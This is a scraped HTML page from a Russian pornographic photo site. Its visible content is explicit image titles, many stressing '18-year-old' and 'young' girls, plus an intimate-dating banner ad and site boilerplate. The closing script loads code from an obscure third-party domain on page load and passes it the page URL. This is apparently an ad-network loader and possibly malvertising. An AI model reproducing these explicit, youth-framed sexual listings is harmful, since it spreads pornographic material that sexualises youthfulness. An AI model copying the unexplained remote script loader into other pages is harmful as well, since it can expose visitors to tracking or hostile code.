style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>
<b id="b_url" class="bb-btn" onclick="tag_url()" title="Вставка ссылки"></b><b id="b_leech" class="bb-btn" onclick="tag_leech()" title="Вставка защищённой ссылки"></b>
<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
	<li>
		<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
	</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>
	</div>
	<div class="sep-input secur clearfix">
		<div class="label"><label>Защита от спама:</label></div>
		<div class="input">
			
			
			
			<div class="sec-label">Подтвердите, что вы не робот:<span class="impot">*</span> </div>
			<div class="sec-capcha clearfix"><div class="g-recaptcha" data-sitekey="6Lc1riATAAAAAEgBz9-A6x1VP_55HNi0FyDM7Npy" data-theme="light"></div><script src="https://www.google.com/recaptcha/api.js?hl=ru" async defer></script></div>
			
		</div>
	</div>
	<div class="sep-submit">
		<button name="submit" class="fbutton" type="submit"><span>Отправить</span></button>
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="428"><input type="hidden" name="user_hash" value="78cf5a4bb8807658eb1ed7fdfb385e0843f98f13"></form>
	</div>
</div>

<div class="related">
	<div class="related-title">Похожие фото</div>
	<div class="related-items clearfix">
		<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/brun/285-soblaznitelnaya-bryunetka-v-vanne.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554340995_07.jpg" alt="Соблазнительная брюнетка в ванне">


		</div>
		<div class="item-desc">
			<div class="item-title">Соблазнительная брюнетка в ванне</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/stockings/230-devushka-v-kolgotkah-bez-trusikov.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554336285_08.jpg" alt="Девушка в колготках без трусиков">


		</div>
		<div class="item-desc">
			<div class="item-title">Девушка в колготках без трусиков</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/tits/319-molodaya-grudastaya-devushka.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554395122_05.jpg" alt="Молодая грудастая девушка">


		</div>
		<div class="item-desc">
			<div class="item-title">Молодая грудастая девушка</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/ukrainian/542-ukrainka-s-britoy-kiskoy.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554459836_07.jpg" alt="Украинка с бритой киской">


		</div>
		<div class="item-desc">
			<div class="item-title">Украинка с бритой киской</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/tits/116-devushka-s-klassnoy-grudyu.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554324743_05.jpg" alt="Девушка с классной грудью">


		</div>
		<div class="item-desc">
			<div class="item-title">Девушка с классной грудью</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/teen/111-pokazala-krasivuyu-kisku.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554324488_02.jpg" alt="Показала красивую киску">


		</div>
		<div class="item-desc">
			<div class="item-title">Показала красивую киску</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/red/229-devushka-v-telnyashke.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554336244_12.jpg" alt="Девушка в тельняшке">


		</div>
		<div class="item-desc">
			<div class="item-title">Девушка в тельняшке</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/teen/266-golaya-v-rubashke-pokazala-kisku.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554340047_08.jpg" alt="Голая в рубашке показала киску">


		</div>
		<div class="item-desc">
			<div class="item-title">Голая в рубашке показала киску</div>
		</div>
	</a>
</div>

	</div>
</div>


<div temprop="aggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">
	
	<meta itemprop="bestRating" content="10" />
	<meta itemprop="ratingValue" content="9.2" />
	<meta itemprop="ratingCount" content="53" />
	<meta itemprop="itemReviewed" content="Девушка с красивой грудью" />

</div> 
                    
                    
				</div>
				


			</div>
			
			<aside class="main-right">
			    <div class="side-box">
                    <div class="dle_b_right" data-dlebid="1" data-dlebviews="yes" data-dlebclicks="yes" ><div class="sidebanner"><a href="https://nsk.siblaguna.biz" title="Интим-знакомства на nsk.siblaguna.biz" target="_blank"><img src="/uploads/banner-laguna11.png"/></a></div></div>
                    
					<div class="side-title"><i class="fa fa-tags"></i>Категории</div>
					<div class="side-content">
						    <ul class="side-nav">
<li><a href="https://fapabelno.org/home/">Домашняя эротика</a>
	</li><li><a href="https://fapabelno.org/playboy/">Playboy</a>
	</li><li><a href="https://fapabelno.org/brun/">Брюнетки</a>
	</li><li><a href="https://fapabelno.org/blond/">Блондинки</a>
	</li><li><a href="https://fapabelno.org/red/">Рыжие</a>
	</li><li><a href="https://fapabelno.org/teen/">Молодые девушки</a>
	</li><li class="active"><span>Груди</span>
	</li><li><a href="https://fapabelno.org/ass/">Попки</a>
	</li><li><a href="https://fapabelno.org/pussy/">Киски</a>
	</li><li><a href="https://fapabelno.org/stockings/">Девушки в чулках</a>
	</li><li><a href="https://fapabelno.org/hairy/">Волосатые письки</a>
	</li><li><a href="https://fapabelno.org/asian/">Азиатки</a>
	</li><li><a href="https://fapabelno.org/japanese/">Японки</a>
	</li><li><a href="https://fapabelno.org/russian/">Русские</a>
	</li><li><a href="https://fapabelno.org/ukrainian/">Украинки </a>
	</li><li><a href="https://fapabelno.org/lesbian/">Лесбиянки</a>
	</li>
    <li class="navi"><a class="navi" href="/categories.html" title="Эротика по категориям">
        <i class="fa fa-bars"></i>
        <span>Все категории</span></a>
</li>
</ul>						
					</div>
				</div>
                
				<div class="side-box">
					<div class="side-title"><i class="fa fa-star"></i>Популярное</div>
					<div class="side-content clearfix">
						<a class="top-item" href="https://fapabelno.org/blond/831-18-letnjaja-pyshnogrudaja-njasha.html" title="18 летняя пышногрудая няша">
	<div class="top-img"><img src="/uploads/posts/2018-10/thumbs/1540052346_30.jpg" alt="18 летняя пышногрудая няша" /></div>
	<div class="top-item-title">18 летняя пышногрудая няша</div>
</a><a class="top-item" href="https://fapabelno.org/blond/868-molodaja-sochnaja-milashka.html" title="Молодая сочная милашка">
	<div class="top-img"><img src="/uploads/posts/2019-06/thumbs/1561830384_4.jpg" alt="Молодая сочная милашка" /></div>
	<div class="top-item-title">Молодая сочная милашка</div>
</a><a class="top-item" href="https://fapabelno.org/stockings/863-grudastaja-krasotka-v-chulkah.html" title="Грудастая красотка в чулках">
	<div class="top-img"><img src="/uploads/posts/2019-06/thumbs/1559496757_alisa__37_.jpg" alt="Грудастая красотка в чулках" /></div>
	<div class="top-item-title">Грудастая красотка в чулках</div>
</a><a class="top-item" href="https://fapabelno.org/teen/742-krasnaya-piska-18-letney.html" title="Красная писька 18 летней">
	<div class="top-img"><img src="/uploads/posts/2019-04/thumbs/1554559116_10.jpg" alt="Красная писька 18 летней" /></div>
	<div class="top-item-title">Красная писька 18 летней</div>
</a><a class="top-item" href="https://fapabelno.org/teen/866-20-letnjaja-krasotka-s-volosatoj-kiskoj.html" title="20 летняя красотка с волосатой киской">
	<div class="top-img"><img src="/uploads/posts/2019-06/thumbs/1561819278_08.jpg" alt="20 летняя красотка с волосатой киской" /></div>
	<div class="top-item-title">20 летняя красотка с волосатой киской</div>
</a><a class="top-item" href="https://fapabelno.org/teen/711-18-letnyaya-pokazala-rozovuyu-kisku.html" title="18 летняя показала розовую киску">
	<div class="top-img"><img src="/uploads/posts/2019-04/thumbs/1554498561_05.jpg" alt="18 летняя показала розовую киску" /></div>
	<div class="top-item-title">18 летняя показала розовую киску</div>
</a><a class="top-item" href="https://fapabelno.org/brun/829-20-letnjaja-latinka-zasunula-palec-v-popku.html" title="20 летняя латинка засунула палец в попку">
	<div class="top-img"><img src="/uploads/posts/2018-08/thumbs/1533257826_04.jpg" alt="20 летняя латинка засунула палец в попку" /></div>
	<div class="top-item-title">20 летняя латинка засунула палец в попку</div>
</a><a class="top-item" href="https://fapabelno.org/red/738-18-letnyaya-krasotka.html" title="18 летняя красотка">
	<div class="top-img"><img src="/uploads/posts/2019-04/thumbs/1554559009_4.jpg" alt="18 летняя красотка" /></div>
	<div class="top-item-title">18 летняя красотка</div>
</a>
					</div>
				</div>
				<div class="side-box">
					<div class="side-title"><i class="fa fa-fire"></i>Сейчас смотрят</div>
					<div class="side-content clearfix">
						<a class="top-item" href="https://fapabelno.org/home/77-snyala-trusiki-i-pokazala-volosatuyu-pisku.html" title="Сняла трусики и показала волосатую письку">
	<div class="top-img"><img src="/uploads/posts/2019-04/thumbs/1554322162_14.jpg" alt="Сняла трусики и показала волосатую письку" /></div>
	<div class="top-item-title">Сняла трусики и показала волосатую письку</div>
</a><a class="top-item" href="https://fapabelno.org/brun/840-uprugie-siski-18-letnej.html" title="Упругие сиськи 18 летней">
	<div class="top-img"><img src="/uploads/posts/2019-03/thumbs/1553565174_1.jpg" alt="Упругие сиськи 18 летней" /></div>
	<div class="top-item-title">Упругие сиськи 18 летней</div>
</a>
					</div>
				</div>
			</aside>

		</div>
		
		<footer class="footer">
			<div class="f-line-one clearfix">
				<ul>
					<li><a href="/?do=feedback">Обратная связь</a></li>
					<li><a href="/disclaimer.html">Соглашение</a></li>
                    <li><a href="https://t.me/+Q7xVUJxCK_Tel4iL" target="_blank" title="Наш сайт в Telegram" rel="nofollow">Телеграм</a></li>
				</ul>
			</div>
			<div class="f-line-two">
				Copyright &copy; 2024 <a href="https://fapabelno.org" target="_blank">Фапабельно</a>. При использование материала ссылка обязательна.
                Зеркало сайта для РФ — <a href="https://f.fapabelno.org">f.fapabelno.org</a>
			</div>
			<div class="counters-box">
			    <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t15.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter26498529 = new Ya.Metrika({
                    id:26498529,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26498529" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-55882243-1', 'auto');
ga('send', 'pageview');
setTimeout(function(){ga('send', 'event', 'New Visitor', location.pathname);}, 15000);
</script>
<!-- End Google Analytics -->
			</div>
		</footer>
                    
	</div>
	<!-- end box-wrap -->
	
</div>
<!-- end all-wrap -->
<div class="overlay" id="overlay">  
	﻿

<div class="login-box">
	<div class="login-title">Авторизация</div>
	<div class="login-social clearfix">
	    <a href="https://oauth.vk.com/authorize?client_id=6395025&amp;redirect_uri=https%3A%2F%2Ffapabelno.org%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=c8438d978a05629eee09b9186f540731&amp;response_type=code&amp;v=5.90" rel="nofollow" target="_blank"><img src="/templates/fapabeno-light/images/social/vk.png" /></a>
	    
	    <a href="https://www.facebook.com/dialog/oauth?client_id=146227402739081&amp;redirect_uri=https%3A%2F%2Ffapabelno.org%2Findex.php%3Fdo%3Dauth-social%26provider%3Dfc&amp;scope=public_profile%2Cemail&amp;display=popup&amp;state=c8438d978a05629eee09b9186f540731&amp;response_type=code" rel="nofollow" target="_blank"><img src="/templates/fapabeno-light/images/social/facebook.png" /></a>
	    
	    <a href="https://oauth.yandex.ru/authorize?client_id=19e8cdddcaf64618ae77777649938b1a&amp;redirect_uri=https%3A%2F%2Ffapabelno.org%2Findex.php%3Fdo%3Dauth-social%26provider%3Dyandex&amp;state=c8438d978a05629eee09b9186f540731&amp;response_type=code" rel="nofollow" target="_blank"><img src="/templates/fapabeno-light/images/social/yandex.png" /></a>
	    <a href="https://accounts.google.com/o/oauth2/auth?client_id=787330754127-2u3a1ndaj40ppmkqh2qvgja7dkcl3q07.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Ffapabelno.org%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=c8438d978a05629eee09b9186f540731&amp;response_type=code" rel="nofollow" target="_blank"><img src="/templates/fapabeno-light/images/social/google.png" /></a>				
	</div>
	<div class="login-form">
		<form method="post">
			<div class="login-input">
				<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></li>
			</div>
			<div class="login-input">
				<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></li>
			</div>
			<div class="login-button">
				<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
				<input name="login" type="hidden" id="login" value="submit" />
			</div>
			<div class="login-checkbox">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">&nbsp;Чужой компьютер</label> 
			</div>
			<div class="login-links clearfix">
				<a href="https://fapabelno.org/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="https://fapabelno.org/index.php?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	</div>			
</div>																																								

</div>
<script src="/engine/lazydev/dle_search/lib/dle_search.js.php"></script>
<script src="/templates/fapabeno-light/lazydev/dle_search/assets/dle_search.js"></script>
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://oylgklds.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=624eb9bc3a78fb6aa5285553996c2786"
            + "&m=4a5647b5102fad7acc01c0e4e250e455"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
